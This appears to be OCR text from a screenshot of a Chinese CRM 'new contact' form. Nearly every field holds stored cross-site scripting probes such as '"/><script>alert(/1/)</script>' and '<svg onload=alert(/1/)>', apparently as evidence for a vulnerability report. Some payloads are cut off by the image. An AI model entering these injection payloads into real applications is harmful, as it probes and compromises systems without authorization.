 联系人信息 - 新建
保存 返回
基本信息
客户 ZJU 查询
姓名* "/><script>alert(/1 性别 女 男
部门 "/><script>alert(/1/)< 决策权重 决策拍板人
生日 2015-01-08 职务 "/><script>alert(/1/)</sc
状态 在职
介绍 "/><script>alert(/1/)</script>
联系方式
改为：<svg onload=alert(/1/)>
固定电话 <svg onload=alert(/1/)> 分机 <svg onload=alert(/1/)>
移动电话 <svg onload=alert(/1/)> 传真 <svg onload=alert(/1/)>
邮箱 <svg onload=alert(/1/)> QQ/MSN <svg onload=alert(/1/)>